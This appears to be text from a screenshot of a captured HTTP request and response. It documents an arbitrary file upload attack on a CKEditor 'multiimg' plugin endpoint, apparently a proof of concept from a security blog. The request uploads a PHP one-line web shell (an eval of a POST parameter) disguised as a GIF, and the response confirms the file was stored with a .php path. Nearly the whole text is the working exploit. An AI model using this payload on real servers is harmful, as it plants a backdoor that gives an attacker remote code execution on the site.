 Request
Pretty Raw \n Actions
1 POST /Common/ckeditor/plugins/multiimg/dialogs/image_upload.php HTTP/2
2 Host:
3 Content-Type:
multipart/form-data;boundary=----WebKitFormBoundary8UaANmWAgM4BqBSs
4 Content-Length: 207
5
6 ------WebKitFormBoundary8UaANmWAgM4BqBSs
7 Content-Disposition: form-data; name="files"; filename="test.php"
8 Content-Type: image/gif
9
10 <?php @eval($_POST[pq]);?>
11 ------WebKitFormBoundary8UaANmWAgM4BqBSs--
Response
Pretty Raw Render \n Actions
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Fri, 14 May 2021 09:28:04 GMT
4 Content-Type: text/html; charset=UTF-8
5 Vary: Accept-Encoding
6
7 {"result":"200","imgurl":"image/uploads/1 84384.php"}
安全透视镜